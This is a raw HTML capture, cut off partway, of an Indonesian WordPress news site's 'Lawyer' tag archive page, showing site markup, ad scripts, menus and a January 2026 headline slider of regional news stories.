

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sriwijayatoday.com/tag/lawyer/
body_size: 10650
content:
<!doctype html><html class="no-js" lang="en"><head><meta charset="UTF-8"><link href="http://gmpg.org/xfn/11" rel="profile"><link href="https://sriwijayatoday.com/xmlrpc.php" rel="pingback"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://sriwijayatoday.com/wp-content/cache/autoptimize/css/autoptimize_41528beb17e7afdd46b8185e41eb3988.css" rel="stylesheet"><title>Lawyer Arsip - SRIWIJAYATODAY.COM</title><link rel="canonical" href="https://sriwijayatoday.com/tag/lawyer/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Lawyer Arsip - SRIWIJAYATODAY.COM" /><meta property="og:url" content="https://sriwijayatoday.com/tag/lawyer/" /><meta property="og:site_name" content="SRIWIJAYATODAY.COM" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sriwijayatoday.com/tag/lawyer/","url":"https://sriwijayatoday.com/tag/lawyer/","name":"Lawyer Arsip - SRIWIJAYATODAY.COM","isPartOf":{"@id":"https://sriwijayatoday.com/#website"},"primaryImageOfPage":{"@id":"https://sriwijayatoday.com/tag/lawyer/#primaryimage"},"image":{"@id":"https://sriwijayatoday.com/tag/lawyer/#primaryimage"},"thumbnailUrl":"https://sriwijayatoday.com/wp-content/uploads/2021/04/BCDEC0BA-183C-4534-AE78-CE03DC8ECC70.jpeg","breadcrumb":{"@id":"https://sriwijayatoday.com/tag/lawyer/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://sriwijayatoday.com/tag/lawyer/#primaryimage","url":"https://sriwijayatoday.com/wp-content/uploads/2021/04/BCDEC0BA-183C-4534-AE78-CE03DC8ECC70.jpeg","contentUrl":"https://sriwijayatoday.com/wp-content/uploads/2021/04/BCDEC0BA-183C-4534-AE78-CE03DC8ECC70.jpeg","width":889,"height":1280},{"@type":"BreadcrumbList","@id":"https://sriwijayatoday.com/tag/lawyer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://sriwijayatoday.com/"},{"@type":"ListItem","position":2,"name":"Lawyer"}]},{"@type":"WebSite","@id":"https://sriwijayatoday.com/#website","url":"https://sriwijayatoday.com/","name":"SRIWIJAYATODAY.COM","description":"Berita Update Terkini","publisher":{"@id":"https://sriwijayatoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sriwijayatoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sriwijayatoday.com/#organization","name":"SRIWIJAYATODAY.COM","url":"https://sriwijayatoday.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sriwijayatoday.com/#/schema/logo/image/","url":"https://sriwijayatoday.com/wp-content/uploads/2022/02/fococlipping-20220209-15344.png","contentUrl":"https://sriwijayatoday.com/wp-content/uploads/2022/02/fococlipping-20220209-15344.png","width":310,"height":100,"caption":"SRIWIJAYATODAY.COM"},"image":{"@id":"https://sriwijayatoday.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="SRIWIJAYATODAY.COM &raquo; Feed" href="https://sriwijayatoday.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SRIWIJAYATODAY.COM &raquo; Umpan Komentar" href="https://sriwijayatoday.com/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://sriwijayatoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://sriwijayatoday.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="db3bcd9546" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="SRIWIJAYATODAY.COM &raquo; Lawyer Umpan Tag" href="https://sriwijayatoday.com/tag/lawyer/feed/" /><link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=1768956138' type='text/css' media='all' /> <script type="text/javascript" src="https://sriwijayatoday.com/wp-includes/js/jquery/jquery.min.js?ver=1768956138" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://sriwijayatoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sriwijayatoday.com/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sriwijayatoday.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" />  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
                     google_ad_client: "ca-pub-4944534752292082",
                     enable_page_level_ads: true
                });</script> <meta name="google-site-verification" content="y7oXZLgdjZ_pK52HiNM5iUVcNgTWCYmSSBHvmgzhFx8"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4944534752292082&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://sriwijayatoday.com/wp-content/uploads/2021/01/cropped-logo-fav-32x32.png" sizes="32x32" /><link rel="icon" href="https://sriwijayatoday.com/wp-content/uploads/2021/01/cropped-logo-fav-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sriwijayatoday.com/wp-content/uploads/2021/01/cropped-logo-fav-180x180.png" /><meta name="msapplication-TileImage" content="https://sriwijayatoday.com/wp-content/uploads/2021/01/cropped-logo-fav-270x270.png" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="theme-color" content="#047BC1" /></head><body class="archive tag tag-lawyer tag-92 wp-custom-logo wp-theme-DetakTerkini"><header><div class="header-fixed"> <a id="logo" href="https://sriwijayatoday.com/" rel="home"> <noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2022/02/fococlipping-20220209-15344.png" alt="logo"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2022/02/fococlipping-20220209-15344.png" alt="logo"></a><div class="header-top-search"><form method="get" id="searchform" class="searchform themeform" action="https://sriwijayatoday.com/"> <input type="text" class="search" name="s" placeholder="Masukkan kata pencarian" value="" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form></div><div id="mobile-search"> <i class="fas fa-bars"></i></div><div class="clr"></div><div id="testku"><form method="get" id="searchform" class="searchform themeform" action="https://sriwijayatoday.com/"> <input type="text" class="search" name="s" placeholder="Masukkan kata pencarian" value="" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form><div class="menu-menu-atas-container"><ul id="menu-menu-atas" class="menu-utama-mobile-header"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://sriwijayatoday.com/">Home</a></li><li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://sriwijayatoday.com/category/nusantara/">Nusantara</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sriwijayatoday.com/category/politik/">Politik</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sriwijayatoday.com/category/hukum-kriminal/">Hukum &amp; Kriminal</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sriwijayatoday.com/category/ekonomi/">Ekonomi</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sriwijayatoday.com/category/advetorial/">Advetorial</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sriwijayatoday.com/category/sosial-budaya/">Sosial Budaya</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sriwijayatoday.com/category/infotainment/">Infotainment</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sriwijayatoday.com/category/olahraga/">Olahraga</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sriwijayatoday.com/category/otomotif/">Otomotif</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sriwijayatoday.com/category/internasional/">Internasional</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sriwijayatoday.com/category/covid-19/">Covid 19</a></li></ul></div></div><div class="menu-menu-atas-container"><ul id="menu-menu-atas-1" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://sriwijayatoday.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://sriwijayatoday.com/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sriwijayatoday.com/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sriwijayatoday.com/category/hukum-kriminal/">Hukum &amp; Kriminal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sriwijayatoday.com/category/ekonomi/">Ekonomi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sriwijayatoday.com/category/advetorial/">Advetorial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sriwijayatoday.com/category/sosial-budaya/">Sosial Budaya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sriwijayatoday.com/category/infotainment/">Infotainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sriwijayatoday.com/category/olahraga/">Olahraga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sriwijayatoday.com/category/otomotif/">Otomotif</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sriwijayatoday.com/category/internasional/">Internasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sriwijayatoday.com/category/covid-19/">Covid 19</a></li></ul></div></div><div class="marquee-wrap"><div class="marquee"> <a href="https://sriwijayatoday.com/breaking-news-gadaikan-mobil-wz-dilaporkan-bos-rental-ke-polisi/">BREAKING NEWS  : Gadaikan Mobil WZ Dilaporkan Bos Rental ke Polisi</a> <a href="https://sriwijayatoday.com/pj-gubernur-al-muktabar-minta-dukungan-dan-doa-masyarakat-untuk-kafilah-provinsi-banten-pada-mtq-xxix-kalimantan-selatan-2022/">PJ Gubernur Al Muktabar Minta Dukungan Dan Doa Masyarakat Untuk Kafilah Provinsi Banten Pada MTQ XXIX Kalimantan Selatan 2022</a> <a href="https://sriwijayatoday.com/sambut-hut-humas-polri-ke-71-gelar-lomba-penulisan-artikel-dan-lomba-foto-pelayanan-publik/">Sambut HUT Humas Polri ke 71 Gelar Lomba Penulisan Artikel dan Lomba Foto Pelayanan Publik</a> <a href="https://sriwijayatoday.com/smk-pasundan-1-kota-serang-menggelar-peringatan-maulid-maulid-nabi-muhammad-saw-1444-h/">SMK Pasundan 1 Kota Serang, Menggelar Peringatan Maulid Maulid Nabi Muhammad SAW 1444 H.</a> <a href="https://sriwijayatoday.com/breaking-news-kupi-paste-nyaris-hangus-ini-sebabnya/">BREAKING NEWS: KUPI PASTE NYARIS HANGUS, INI SEBABNYA</a></div></div></header><div id="header-banner"><div class="header-banner-wrap"><div><div class="textwidget custom-html-widget"><a href="https://rajabacklink.com/refferal.php?q=6fb993285d56e6927284ff9b11ac6851ff5b6a38785fcc1800"><noscript><img src="https://rajabacklink.com/tm_images/banneraff/f061ae2467e95ab201558d8c4beb.jpg" alt="RajaBackLink.com" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rajabacklink.com/tm_images/banneraff/f061ae2467e95ab201558d8c4beb.jpg" alt="RajaBackLink.com" /></a></div></div></div></div><div id="content-wrap"><div id="content-left-wrap"><ul id="lightSlider"><li><div class="headline-terkini" style="background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%), url('https://sriwijayatoday.com/wp-content/uploads/2026/01/Tembus-28-Juta-Penumpang-KAI-Bandara-di-Yogyakarta-Catat-Pertumbuhan-Positif-Sepanjang-2025-2.jpg'); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover"><div class="headline-text-wrap"><h2><a href="https://sriwijayatoday.com/tembus-28-juta-penumpang-kai-bandara-di-yogyakarta-catat-pertumbuhan-positif-sepanjang-2025/">Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025</a></h2><div class="headline-the-excerpt"><p class="headline-waktu">Rabu, 21 Jan 2026 -  01:23 WIB</p><p>PT Railink mencatat pertumbuhan positif jumlah penumpang Kereta Api Bandara di Yogyakarta sepanjang tahun 2025. Total&#8230;</p></div></div></div></li><li><div class="headline-terkini" style="background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%), url('https://sriwijayatoday.com/wp-content/uploads/2026/01/Manajemen-KAI-Divre-III-Palembang-Lakukan-Pengawasan-Lintas-di-Libur-Panjang-Hari-Isra-Mikraj.jpg'); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover"><div class="headline-text-wrap"><h2><a href="https://sriwijayatoday.com/manajemen-kai-divre-iii-palembang-lakukan-pengawasan-lintas-di-libur-panjang-hari-isra-mikraj/">Manajemen KAI Divre III Palembang Lakukan Pengawasan Lintas di Libur Panjang Hari Isra Mikraj</a></h2><div class="headline-the-excerpt"><p class="headline-waktu">Rabu, 21 Jan 2026 -  01:00 WIB</p><p>Palembang, 16 Januari 2026 – Dalam rangka meningkatkan keselamatan dan keandalan perjalanan kereta api selama masa&#8230;</p></div></div></div></li><li><div class="headline-terkini" style="background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%), url('https://sriwijayatoday.com/wp-content/uploads/2026/01/Media-Briefing-di-Kantor-Kementerian-PU.jpg'); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover"><div class="headline-text-wrap"><h2><a href="https://sriwijayatoday.com/kementerian-pu-lakukan-penanganan-bencana-sumatera-lewat-skema-padat-karya-untuk-pulihkan-ekonomi-warga/">Kementerian PU Lakukan Penanganan Bencana Sumatera Lewat Skema Padat Karya untuk Pulihkan Ekonomi Warga</a></h2><div class="headline-the-excerpt"><p class="headline-waktu">Rabu, 21 Jan 2026 -  00:31 WIB</p><p>JAKARTA, 18 Januari 2026 – Kementerian Pekerjaan Umum (PU) terus mengakselerasi penanganan pascabencana di sejumlah wilayah&#8230;</p></div></div></div></li><li><div class="headline-terkini" style="background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%), url('https://sriwijayatoday.com/wp-content/uploads/2026/01/Fenomena-Antre-di-Tempat-Makan-Viral-Worth-It-atau-Sekadar-Ikut-Tren-1.jpg'); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover"><div class="headline-text-wrap"><h2><a href="https://sriwijayatoday.com/fenomena-antre-di-tempat-makan-viral-worth-it-atau-sekadar-ikut-tren/">Fenomena Antre di Tempat Makan Viral, Worth It atau Sekadar Ikut Tren?</a></h2><div class="headline-the-excerpt"><p class="headline-waktu">Selasa, 20 Jan 2026 -  23:47 WIB</p><p>Antre panjang di depan restoran kini jadi pemandangan yang makin biasa. Dari pagi hingga malam, orang&#8230;</p></div></div></div></li><li><div class="headline-terkini" style="background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%), url('https://sriwijayatoday.com/wp-content/uploads/2026/01/KAI-Daop-1-Jakarta-Salurkan-TJSL-Rp19-Miliar-Sepanjang-2025-untuk-Pendidikan-hingga-Pelestarian-Lingkungan-1.jpg'); background-position: 50% 50%; background-repeat: no-repeat; background-size: cover"><div class="headline-text-wrap"><h2><a href="https://sriwijayatoday.com/kai-daop-1-jakarta-salurkan-tjsl-rp19-miliar-sepanjang-2025-untuk-pendidikan-hingga-pelestarian-lingkungan/">KAI Daop 1 Jakarta Salurkan TJSL Rp1,9 Miliar Sepanjang 2025 untuk Pendidikan hingga Pelestarian Lingkungan</a></h2><div class="headline-the-excerpt"><p class="headline-waktu">Selasa, 20 Jan 2026 -  23:42 WIB</p><p>PT Kereta Api Indonesia (Persero) Daerah Operasi 1 Jakarta menyalurkan dana Tanggung Jawab Sosial dan Lingkungan&#8230;</p></div></div></div></li></ul><div class="headline-terkini-mobile"> <img width="420" height="236" src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Tembus-28-Juta-Penumpang-KAI-Bandara-di-Yogyakarta-Catat-Pertumbuhan-Positif-Sepanjang-2025-2.jpg" class="attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="headline-text-wrap-mobile"><h2><a href="https://sriwijayatoday.com/tembus-28-juta-penumpang-kai-bandara-di-yogyakarta-catat-pertumbuhan-positif-sepanjang-2025/">Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025</a></h2><p class="headline-waktu-mobile">Rabu, 21 Jan 2026 -  01:23 WIB</p></div></div><div class="headline-terkini-mobile"> <noscript><img width="375" height="250" src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Manajemen-KAI-Divre-III-Palembang-Lakukan-Pengawasan-Lintas-di-Libur-Panjang-Hari-Isra-Mikraj.jpg" class="attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /></noscript><img width="375" height="250" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20375%20250%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Manajemen-KAI-Divre-III-Palembang-Lakukan-Pengawasan-Lintas-di-Libur-Panjang-Hari-Isra-Mikraj.jpg" class="lazyload attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /><div class="headline-text-wrap-mobile"><h2><a href="https://sriwijayatoday.com/manajemen-kai-divre-iii-palembang-lakukan-pengawasan-lintas-di-libur-panjang-hari-isra-mikraj/">Manajemen KAI Divre III Palembang Lakukan Pengawasan Lintas di Libur Panjang Hari Isra Mikraj</a></h2><p class="headline-waktu-mobile">Rabu, 21 Jan 2026 -  01:00 WIB</p></div></div><div class="headline-terkini-mobile"> <noscript><img width="403" height="250" src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Media-Briefing-di-Kantor-Kementerian-PU.jpg" class="attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /></noscript><img width="403" height="250" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20403%20250%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Media-Briefing-di-Kantor-Kementerian-PU.jpg" class="lazyload attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /><div class="headline-text-wrap-mobile"><h2><a href="https://sriwijayatoday.com/kementerian-pu-lakukan-penanganan-bencana-sumatera-lewat-skema-padat-karya-untuk-pulihkan-ekonomi-warga/">Kementerian PU Lakukan Penanganan Bencana Sumatera Lewat Skema Padat Karya untuk Pulihkan Ekonomi Warga</a></h2><p class="headline-waktu-mobile">Rabu, 21 Jan 2026 -  00:31 WIB</p></div></div><div class="headline-terkini-mobile"> <noscript><img width="375" height="250" src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Fenomena-Antre-di-Tempat-Makan-Viral-Worth-It-atau-Sekadar-Ikut-Tren-1.jpg" class="attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /></noscript><img width="375" height="250" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20375%20250%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Fenomena-Antre-di-Tempat-Makan-Viral-Worth-It-atau-Sekadar-Ikut-Tren-1.jpg" class="lazyload attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /><div class="headline-text-wrap-mobile"><h2><a href="https://sriwijayatoday.com/fenomena-antre-di-tempat-makan-viral-worth-it-atau-sekadar-ikut-tren/">Fenomena Antre di Tempat Makan Viral, Worth It atau Sekadar Ikut Tren?</a></h2><p class="headline-waktu-mobile">Selasa, 20 Jan 2026 -  23:47 WIB</p></div></div><div class="headline-terkini-mobile"> <noscript><img width="375" height="250" src="https://sriwijayatoday.com/wp-content/uploads/2026/01/KAI-Daop-1-Jakarta-Salurkan-TJSL-Rp19-Miliar-Sepanjang-2025-untuk-Pendidikan-hingga-Pelestarian-Lingkungan-1.jpg" class="attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /></noscript><img width="375" height="250" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20375%20250%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/KAI-Daop-1-Jakarta-Salurkan-TJSL-Rp19-Miliar-Sepanjang-2025-untuk-Pendidikan-hingga-Pelestarian-Lingkungan-1.jpg" class="lazyload attachment-headline-small size-headline-small wp-post-image" alt="" decoding="async" /><div class="headline-text-wrap-mobile"><h2><a href="https://sriwijayatoday.com/kai-daop-1-jakarta-salurkan-tjsl-rp19-miliar-sepanjang-2025-untuk-pendidikan-hingga-pelestarian-lingkungan/">KAI Daop 1 Jakarta Salurkan TJSL Rp1,9 Miliar Sepanjang 2025 untuk Pendidikan hingga Pelestarian Lingkungan</a></h2><p class="headline-waktu-mobile">Selasa, 20 Jan 2026 -  23:42 WIB</p></div></div><div id="sidebar-left"><div class="sidebar-left-wrap"><div class="before-widget"><h2 class="judul-sidebar-left">Daerah</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /><a href="https://sriwijayatoday.com/korban-banjir-aceh-timur-terabaikan-data-masih-belum-selesai/">Korban Banjir Aceh Timur Terabaikan, Data Masih Belum Selesai</a><p class="waktu">19 Januari 2026 | 22:23 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0197.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0197.jpg" alt="" /><a href="https://sriwijayatoday.com/kaur-pembangunan-desa-seuneubok-saboh-diduga-pilih-kasih-dalam-pendataan-korban-banjir/">Kaur Pembangunan Desa Seuneubok Saboh Diduga Pilih Kasih dalam Pendataan Korban Banjir</a><p class="waktu">19 Januari 2026 | 18:46 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0012.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0012.jpg" alt="" /><a href="https://sriwijayatoday.com/debt-collector-ilegal-adira-finance-tipu-korban-mobil-dibawa-kabur/">Debt Collector Ilegal Adira Finance Tipu Korban, Mobil Dibawa Kabur</a><p class="waktu">19 Januari 2026 | 08:49 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0079.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0079.jpg" alt="" /><a href="https://sriwijayatoday.com/breaking-news-pungutan-retribusi-lapak-pedagang-wrc-ragukan-legalitas-pengelolaan-pasar-subuh-prabumulih/">BREAKING NEWS  : Pungutan Retribusi Lapak Pedagang, WRC Ragukan Legalitas Pengelolaan Pasar Subuh Prabumulih</a><p class="waktu">18 Januari 2026 | 16:16 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260117-WA0177.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260117-WA0177.jpg" alt="" /><a href="https://sriwijayatoday.com/korban-bencana-korban-kebijakan/">Korban Bencana, Korban Kebijakan?</a><p class="waktu">17 Januari 2026 | 22:55 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-left">Aceh Timur</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /><a href="https://sriwijayatoday.com/korban-banjir-aceh-timur-terabaikan-data-masih-belum-selesai/">Korban Banjir Aceh Timur Terabaikan, Data Masih Belum Selesai</a><p class="waktu">19 Januari 2026 | 22:23 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img 